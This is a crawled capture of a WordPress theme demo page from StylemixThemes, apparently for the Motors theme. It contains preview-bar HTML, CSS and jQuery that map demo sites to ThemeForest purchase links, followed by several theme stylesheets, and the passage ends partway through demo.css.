                <a id="stm_purchase_iframe" href="#" target="_blank" rel="nofollow" class="seo_class">Buy now</a>
            </div>
            <div class="stm_close_iframe close">
                <a id="stm_close_frame" href="#">
                    <svg xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <path class="cls-1"
                              d="M15.493,13.516l-2.008,2.008-5.5-5.5-5.5,5.5L0.476,13.516l5.5-5.5-5.5-5.5L2.484,0.507l5.5,5.5,5.5-5.5,2.008,2.008-5.5,5.5Z"/>
                    </svg>

                    <span>Remove Frame</span>
                </a>
            </div>
        </div>
    </div>

</div>

    <style type="text/css">
        body.has_envato_iframe{position:relative;top:54px}#switcher{position:fixed;z-index:99999;left:0;top:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:54px;background:#232323;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;transform:translateZ(0)}.preview__envato-logo{position:relative;margin:17px 35px 0 16px;display:inline-block;text-indent:-9999px;height:18px;width:152px;background:url(https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg);background-size:152px 18px}.preview__envato-logo a{position:absolute;top:0;left:0;width:100%;height:100%}#switcher #theme-list{position:relative;width:210px;height:35px;margin-top:10px;font:14px/34px HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif}#switcher #theme-list #theme-select{height:35px}#switcher #theme-list a{display:block;height:33px;position:relative;color:#fff;text-decoration:none;background:#333;border-radius:5px}#switcher #theme-list #theme-select a{line-height:28px;padding:2px 11px 0 12px;border:1px solid #4f4f4f;background:0 0;color:#fff;opacity:1;letter-spacing:.2px;font-size:13px}#switcher #theme-list #theme-select a svg{position:absolute;right:6px;top:12px;width:9px}#switcher #theme-list.list-opened #theme-select a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#switcher #theme-list li{background:#333}#switcher #theme-list li a{border-radius:0}#switcher #theme-list ul a:hover{opacity:1}#switcher #theme-list ul{display:none;position:absolute;left:0;right:0;top:100%;padding:0;margin:-1px 0 0;z-index:99;border:1px solid #4f4f4f;border-top:0}#switcher #theme-list li:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#switcher #theme-list li:first-child a{border:0}#switcher #theme-list span{display:inline-block;font-family:Arial;position:absolute;right:16px;top:8px;padding:0 6px;height:17px;line-height:17px;font-size:10px;color:rgba(255,255,255,.5);border-radius:3px}#switcher #theme-list ul li .screen{position:absolute;top:-1px;left:100%;margin-left:-2px;display:none;z-index:-1}#switcher #theme-list ul li .screen img{border:2px solid #fff;border-radius:3px}#switcher #theme-list ul li:hover .screen{display:block}#switcher #theme-list ul li .screen a{opacity:1;position:relative;width:350px}#switcher #theme-list ul li .screen a:after{content:'';position:absolute;top:10px;left:2px;width:6px;height:16px}#switcher .purchase{margin:9px 30px 0 auto;font:400 16px/20px arial,helvetica,sans-serif}#switcher .purchase a{display:block;height:34px;margin-top:1px;padding:0 30px;line-height:33px;color:#fff;outline:0!important;font-size:13px;vertical-align:top;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none;background:#7e3bd0;text-transform:uppercase !important;border-radius:3px;-webkit-animation:stm-button 6s ease infinite;animation:stm-button 6s ease infinite}@-webkit-keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}@keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}#switcher .purchase img{margin-top:-2px;margin-right:12px;vertical-align:top}#switcher .close{border-left:1px solid #333}#switcher .close a{display:block;padding:0 20px;height:54px;line-height:58px;color:#999;text-decoration:none;font-size:13px;vertical-align:middle;text-shadow:none!important}.switcher__link,.wp_support_banner a{text-decoration:none!important;transition:.3s ease-out}#switcher .close svg{margin-right:9px;position:relative;top:-1px;width:10px;height:10px;vertical-align:middle;opacity:1;fill:#fff;fill-rule:evenodd}.wp_support_banner{position:relative;width:185px;text-align:left}.wp_support_banner a{display:block;height:54px;padding:0 22px 0 35px;color:#fff}.wp_support_banner a:hover{background-color:#323232}.wp_support_banner .stm_customization{display:flex;height:100%;justify-content:center;flex-direction:column}.wp_support_banner svg{position:absolute;top:19px;left:13px;width:15px;height:15px}.wp_support_banner svg path{fill:#1bc744}.wp_support_banner span{display:block;line-height:13px;font-size:13px}.wp_support_banner span.green{margin-top:2px;color:#1bc744;line-height:11px;font-size:11px}@media screen and (max-width:940px){.wp_support_banner{display:none}}@media screen and (max-width:768px){#switcher .close img{top:0;margin-right:0}#switcher .close span{display:none}#switcher .purchase{margin-left:20px}.theme-list-screens{width:200px!important}}@media screen and (max-width:520px){.xs_clear:after{content:'';display:block;clear:both}#switcher{height:99px}#switcher .purchase{margin-top:1px;float:none;text-align:center}#switcher #theme-list{float:none;width:215px;margin:10px auto 0}#switcher .purchase a{display:inline-block;vertical-align:top;max-width:100%}#switcher .close img{top:-1px;margin-right:0}#switcher #theme-list ul{height:250px;overflow:scroll;border-bottom-right-radius:5px;border-bottom-left-radius:5px}#switcher #theme-list ul li:hover .screen,.theme-list-screens{display:none!important}}#switcher #theme-list ul{border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25);max-height:319px;overflow-y:scroll}#switcher #theme-list ul li{background:#232323;padding:3px 0 3px 12px}#switcher #theme-list ul li a{background:#232323;color:#fff;font-size:13px;opacity:.5}#switcher #theme-list ul li span{right:9px;color:#fff}#switcher #theme-list ul::-webkit-scrollbar{display:none}#switcher #theme-list ul li a:hover span{color:#fff}#switcher #theme-list.list-opened a{border-bottom-left-radius:0;border-bottom-right-radius:0}.invisible-switch{overflow-y:scroll}.invisible-switch .screen{display:none!important}.theme-list-screens{position:absolute;left:100%;width:350px;margin-top:40px}.theme-list-screens .screen{display:none}.theme-list-screens .screen.active{display:block}#theme-list .theme-list-screens .screen img{display:block;max-width:100%;height:auto;border-radius:5px}#switcher #theme-list .theme-list-screens a{min-height:177px;border-radius:7px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25)}#switcher #theme-list .theme-list-screens a img{display:block;max-width:100%;height:auto;border-radius:5px}#stm_wrapper{position:absolute;width:100%;height:auto;z-index:999999}@media only screen and (max-width:520px){#switcher,#switcher #iframe{height:54px!important}#switcher #theme-list,.xs_clear{display:none}#switcher .purchase{margin-top:7px;margin-right:20px}#switcher .close a{height:50px;line-height:54px}}#stm_theme_customization_banner{display:block}.switcher__center,.switcher__left,.switcher__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.switcher__link svg,.switcher__link svg.stm_wordpress{display:inline-block;vertical-align:middle;position:relative}.switcher__center{margin:0 auto}.switcher__right{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.switcher__links{display: flex;align-items:center;margin-top:0 !important;width:200px}.switcher__link{font-size:13px;color:#fff;margin-left:15%;vertical-align:top;opacity:.5}.switcher__link:hover{opacity:1}.switcher__link>*{vertical-align:top}.switcher__link svg{margin:-1px 4px 0 0 !important;fill:#fff}.switcher__link svg.stm_wordpress{margin:0 4px 0 0 !important}.stm_wheel_svg{fill:#fff}@media (min-width:1400px){.switcher__links{margin-left:10%}}@media (max-width:1130px){.switcher__links{display:none}}@media screen and (max-width:768px){#switcher .close span,.switcher__center{display:none}}@media (max-width:650px){#theme-list{display:none}}@media (max-width:430px){.preview__envato-logo{width:118px;margin:15px 12px 0 10px;background-size:118px 18px;background-repeat:no-repeat}#switcher .purchase a{padding:0 15px;text-transform:none}}a{outline:0!important}
        
        /* Right-to-left styling */
        body.rtl.has_envato_iframe #switcher #theme-list #theme-select a{
            padding: 2px 20px 0 12px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li a{
            padding-right: 10px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li span{
            left: 0 !important;
            right: auto !important;
        }
    </style>

    <script type="text/javascript">
        (function ($) {
            "use strict";

            $(document).ready(function () {
                $('.stm_close_iframe').on('click', function () {
                    $('body').removeClass('has_envato_iframe');
                    $('#stm_wrapper').hide();
                    return false;
                });

                $('#theme-select a').on('click', function () {
                    $('#theme-list ul').toggle();
                    $('#theme-list').toggleClass('list-opened');
                    return false;
                });

                $('body').each(function () {
                    if ($(this).find('#stm_wrapper')) {
                        $(this).addClass('has_envato_iframe');
                    } else {
                        $(this).removeClass('has_envato_iframe');
                    }
                });

                showThemeScreen();
                envatoIframe();
            });

            function showThemeScreen() {
                var theme = '';
                var top = 0;
                $('#switcher #theme-list ul li').hover(function () {
                    theme = $(this).data('theme');
                    top = $(this).position();
                    $('#' + theme).addClass('active');
                    $('.theme-list-screens').css({'top': top.top + 'px'});
                    var $listScreen = $('#' + theme + ' a');
                    if ($listScreen.attr('data-loaded') === 'false') {
                        var stmSrc = $listScreen.attr('data-img');
                        $listScreen.append('<img src="' + stmSrc + '" />');
                        $listScreen.attr('data-loaded', 'true');
                    }
                }, function () {
                    $('#' + theme).removeClass('active');
                });
            }


            function envatoIframe() {
                var baseUrl = window.location.host;
                var themes = {
                    'stylemixthemes.com': {
                        'multiple': true,
                        'elab': {
	                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
	                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
	                        'name': 'elab',
                        },
                        'homepress': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
							'name': 'homepress',
                        },
                        'masterstudy': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
							'name': 'masterstudy',
                        },
                        'consulting': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
							'name': 'consulting',
                        },
                        'motors': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                        'motors-staging': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                    },
                    'crypterio.stylemixthemes.com': {
                        'name': 'crypterio',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcrypterio-bitcoin-and-cryptocurrency-wordpress-theme%2F21274387%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/21274387',
                    },
                    'companion.stylemixthemes.com': {
                        'name': 'companion',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcompanion-corporate-business-wordpress-theme%2F39413480%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39413480',
                    },
                    'sequoia.stylemixthemes.com': {
                        'name': 'sequoia',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsequoia-elementor-multipurpose-wordpress-theme%2F39003369%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39003369',
                    },
                    'pearl.stylemixthemes.com': {
                        'name': 'pearl',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fpearl-true-multiniche-wordpress-theme%2F20432158%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/20432158',
                    },
                    'splash.stylemixthemes.com': {
                        'name': 'splash',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsplash-basketball-sports-wordpress-theme%2F16751749%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/16751749',
                    },
                    'consulting.stylemixthemes.com': {
                        'name': 'consulting',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
                    },
                    'betop.stylemixthemes.com': {
                        'name': 'betop',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fbetop-coaching-speaker-wordpress-theme%2F23146280%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23146280',
                    },
                    'manufacturer.stylemixthemes.com': {
                        'name': 'manufacturer',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmanufacturer-factory-industrial-business-wordpress-theme%2F22672753%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22672753',
                    },
                    'hotello.stylemixthemes.com': {
                        'name': 'hotello',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhotel-plus-hotel-booking-wordpress-theme%2F22376061%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22376061',
                    },
                    'motors.stylemixthemes.com': {
                        'name': 'motors',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
                    },
                    'smartyschool.stylemixthemes.com': {
                        'name': 'smartyschool',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsmarty-kindergarten-school-university-college-learning-education-wordpress-theme%2F15709416%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/15709416',
                    },
                    'masterstudy.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
                    },
                    'elab.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
                    },
                    'homepress.stylemixthemes.com': {
	                    'name': 'homepress',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
                    },
                    'logistics.stylemixthemes.com': {
	                    'name': 'transcargo',
                        'href': 'https://themeforest.net/item/transcargo-logistics-transportation-wp-theme/13947082',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13947082',
                    },
                    'healthcoach.stylemixthemes.com': {
	                    'name': 'healthcoach',
                        'href': 'https://themeforest.net/item/health-coach-wp-theme-for-building-any-life-coach-website/12851250?s_rank=14',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12851250',
                    },
                    'dentall.stylemixthemes.com': {
	                    'name': 'dentall',
                        'href': 'https://themeforest.net/item/dentall-dental-practice-wordpress-theme/13065248?s_rank=13',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13065248',
                    }
                };

                if (typeof themes[baseUrl] !== 'undefined') {
                    var currentTheme = themes[baseUrl];


					var pathName = window.location.pathname;


                    if(currentTheme['multiple']) {


						currentTheme = currentTheme[window.location.pathname.split('/')[1]];

	                }

		            var themeName = currentTheme['name'];
	                var themeBuy = currentTheme['buy'];
	                var themeHref = currentTheme['href'];



                    $('#stm_purchase_iframe').attr('href', themeBuy);
                    $('#stm_envato_iframe').attr('href', themeHref);
                    $('#stm_theme_customization_banner').attr('href', $('#stm_theme_customization_banner').attr('href').replace('&theme_name&', themeName));

                }
            }

            if (top.location !== location && iOS()) {
		        top.window.location.href = location;
		    }

			if (top.location !== location) {
			        var css = '#stm_wrapper { display: none; } ' +
			            'body.has_envato_iframe {top: 0 !important}',
			            head = document.head || document.getElementsByTagName('head')[0],
			            style = document.createElement('style');

			        style.type = 'text/css';
			        style.appendChild(document.createTextNode(css));

			        head.appendChild(style);
			}


        })(jQuery);

        function iOS() {

		    var iDevices = [
		        'iPad Simulator',
		        'iPhone Simulator',
		        'iPod Simulator',
		        'iPad',
		        'iPhone',
		        'iPod'
		    ];

		    if (!!navigator.platform) {
		        while (iDevices.length) {
		            if (navigator.platform === iDevices.pop()){ return true; }
		        }
		    }

		    return false;
		}
    </script>


--- FILE ---
content_type: text/css
request_url: https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1
body_size: 275
content:
@font-face{font-family:theme-helper;src:url(fonts/theme-helper.eot?cr3b3s);src:url(fonts/theme-helper.eot?cr3b3s#iefix) format("embedded-opentype"),url(fonts/theme-helper.ttf?cr3b3s) format("truetype"),url(fonts/theme-helper.woff?cr3b3s) format("woff"),url(fonts/theme-helper.svg?cr3b3s#theme-helper) format("svg");font-weight:400;font-style:normal;font-display:block}.thicon{font-family:theme-helper!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.thicon-qr-code:before{content:"\e907"}.thicon-palette:before{content:"\e906"}.thicon-bag:before{content:"\e900"}.thicon-customization:before{content:"\e901"}.thicon-mobile:before{content:"\e902"}.thicon-screen:before{content:"\e903"}.thicon-settings:before{content:"\e904"}.thicon-support:before{content:"\e905"}.stm_theme_demos .thicon,.stm_theme_demos_right_popup .thicon{display:inline-block;vertical-align:middle;transition:.3s;font-size:24px;color:#444}.stm_theme_demos .thicon:hover,.stm_theme_demos_right_popup .thicon:hover{color:#0048a8}.stm_theme_demos .thicon.thicon-mobile,.stm_theme_demos_right_popup .thicon.thicon-mobile{font-size:28px}.stm_theme_demos .stm_theme_demos__icon:hover .thicon,.stm_theme_demos_right_popup .stm_theme_demos__icon:hover .thicon{color:#0048a8}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.9
body_size: 447
content:
/*
    Template: motors
    Theme Name: Motors Child
    Theme URI: https://motors.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: https://stylemixthemes.com/
    Description: Automotive, Cars, Vehicle, Boat Dealership, Classifieds WordPress Theme by StylemixThemes.
	Version: 5.6.49
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options
	Text Domain: motors-child-theme
*/

#wpadminbar #wp-admin-bar-root-default #wp-admin-bar-stm-me-theme-options a img{
    height: auto;
    opacity: 1;
    padding-top: 0px;
    max-width: 18px;
    vertical-align: middle;
}

#request-stm_vim_history  .vin_motors_check_modal_tabs {
    display:flex !important;
}

#stm_vim_history .modal-body{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}


--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.9
body_size: 2318
content:
@font-face {
    font-family: "floating-menu-icons";
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn");
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn#iefix") format("embedded-opentype"), url("../fonts/floating-menu-icons/floating-menu-icons.ttf?7sktn") format("truetype"), url("../fonts/floating-menu-icons/floating-menu-icons.woff?7sktn") format("woff"), url("../fonts/floating-menu-icons/floating-menu-icons.svg?7sktn#floating-menu-icons") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

.stm_theme_demos {
    position: fixed;
    bottom: 0;
    right: 0;
    padding: 0 0;
    margin: 20px 15px;
    border-radius: 4px;
    box-shadow: 0 1px 12px rgba(0, 0, 0, 0.25);
    z-index: 9999999999;
}

.stm_theme_demos [class^=fmi-], .stm_theme_demos [class*=" fmi-"] {
    font-family: "floating-menu-icons" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.stm_theme_demos .fmi-qr:before {
    content: "\e905";
}

.stm_theme_demos .fmi-cart:before {
    content: "\e900";
}

.stm_theme_demos .fmi-mobile:before {
    content: "\e901";
}

.stm_theme_demos .fmi-settings:before {
    content: "\e902";
}

.stm_theme_demos .fmi-docs:before {
    content: "\e903";
}

.stm_theme_demos .fmi-demos:before {
    content: "\e904";
}

.stm_theme_demos h3 {
    position: relative;
    color: #26211d;
    line-height: 60px;
    text-align: center;
}

.stm_theme_demos h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    margin: 0 0 0 -30px;
    width: 60px;
    height: 2px;
    background-color: #0048a8;
}

.stm_theme_demos h3:after {
    display: none !important;
}

.stm_theme_demos__icon {
    display: block;
    position: relative;
    width: 38px;
    height: 0;
    line-height: 38px;
    text-align: center;
    background-color: #fff;
    backface-visibility: hidden;
    transition: height 0.3s ease 0.1s, padding-top 0.3s ease 0.1s;
}

.stm_theme_demos__icon:first-child {
    border-radius: 4px 4px 0 0;
}

.stm_theme_demos__icon--toggle {
    background: #000;
    color: #fff;
    height: 36px;
    line-height: 36px;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle:before {
    content: "";
    display: block;
    border-bottom: 4px solid #000;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s ease 0.2s;
}

.stm_theme_demos__icon--toggle i {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 16px;
}

.stm_theme_demos__icon--toggle i:before, .stm_theme_demos__icon--toggle i:after {
    content: " ";
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    transition: opacity 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle i span {
    display: block;
    height: 2px;
    width: 16px;
    position: relative;
}

.stm_theme_demos__icon--toggle i span:before, .stm_theme_demos__icon--toggle i span:after {
    content: " ";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon svg {
    display: inline-block;
    vertical-align: middle;
}

.stm_theme_demos__icon svg path {
    transition: 0.3s ease;
}

.stm_theme_demos__icon svg .cls-3 {
    fill: #26211d;
    fill-rule: evenodd;
}

.stm_theme_demos__icon > span {
    display: block;
    position: absolute;
    right: 100%;
    top: 20px;
    padding: 0 15px;
    margin-right: 6px;
    background-color: #000;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
    opacity: 0;
    visibility: hidden;
    font-size: 15px;
    line-height: 40px;
    white-space: nowrap;
    color: #fff;
    transform: translateY(-50%) translateX(-5px);
    transition: 0.3s ease 0.1s;
}

.stm_theme_demos__icon > span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    border-left: 5px solid #000;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    transform: translateY(-50%);
}

.stm_theme_demos__icon:first-child > span {
    top: auto;
    bottom: 20px;
    transform: translateY(50%) translateX(-5px);
}

.stm_theme_demos__icon .thicon {
    font-size: 20px !important;
    margin: 0;
    width: auto;
    height: auto;
}

.stm_theme_demos__icon .thicon.thicon-mobile {
    font-size: 24px !important;
}

.stm_theme_demos__icon .fmi {
    font-size: 22px;
    color: #000;
}

.stm_theme_demos__icon .fmi-demos {
    font-size: 23px;
}

.stm_theme_demos__icon .fmi-qr {
    font-size: 21px;
}

.stm_theme_demos__icon .fmi-mobile {
    font-size: 24px;
}

.stm_theme_demos__icon:hover {
    cursor: pointer;
    background: #000;
    color: #fff;
    text-decoration: none;
}

.stm_theme_demos__icon:hover svg path {
    fill: #0048a8;
}

.stm_theme_demos__icon:hover > span {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%) translateX(0);
}

.stm_theme_demos__icon:hover .thicon {
    color: #fff !important;
}

.stm_theme_demos__icon:hover .fmi {
    color: #fff;
}

.stm_theme_demos__icon:first-child:hover > span {
    transform: translateY(50%) translateX(0);
}

.stm_theme_demos.expand .stm_theme_demos__icon {
    height: 40px;
}

.stm_theme_demos.expand .stm_theme_demos__icon:first-child {
    height: 45px;
    padding-top: 5px;
}

.stm_theme_demos.expand .stm_theme_demos__icon.last-clickable {
    height: 45px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    height: 36px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle:before {
    opacity: 1;
    transform: translateX(-50%) translateY(-100%);
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i:before, .stm_theme_demos.expand .stm_theme_demos__icon--toggle i:after {
    opacity: 0;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:before {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:after {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    border-radius: 0 0 4px 4px;
}

.stm_theme_demos__popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.98);
    opacity: 0;
    visibility: hidden;
    transform: scale(0.95);
    transition: 0.3s ease;
}

.stm_theme_demos__popup.opened {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.stm_theme_demos__close {
    position: fixed;
    top: 40px;
    right: 40px;
    width: 24px;
    height: 24px;
    z-index: 9999;
    opacity: 0.7;
    transition: 0.3s ease;
    cursor: pointer;
}

.stm_theme_demos__close:hover {
    opacity: 1;
}

.stm_theme_demos__close:after, .stm_theme_demos__close:before {
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    width: 30px;
    height: 1px;
    transform: rotate(45deg);
    background-color: #000;
}

.stm_theme_demos__close:after {
    transform: rotate(-45deg);
}

.stm_theme_demos__inner {
    position: absolute;
    top: 0;
    bottom: 10px;
    left: 0;
    width: 100%;
    padding-top: 100px;
    overflow-y: auto;
}

.stm_theme_demos__inner::-webkit-scrollbar {
    display: none;
}

.stm_theme_demos__inner_container {
    max-width: 1130px;
    width: auto;
    margin: 0 auto;
    text-align: center;
}

.stm_theme_demos__inner_container p {
    max-width: 720px;
    margin: 0 auto 50px;
    color: #26211d;
}

.stm_theme_demos .demos-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.stm_theme_demos .demos-list .comming-soon,
.stm_theme_demos .demos-list > a {
    display: block;
    width: 33.333%;
    text-decoration: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo,
.stm_theme_demos .demos-list > a .demo {
    padding: 0 15px 20px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4,
.stm_theme_demos .demos-list > a .demo h4 {
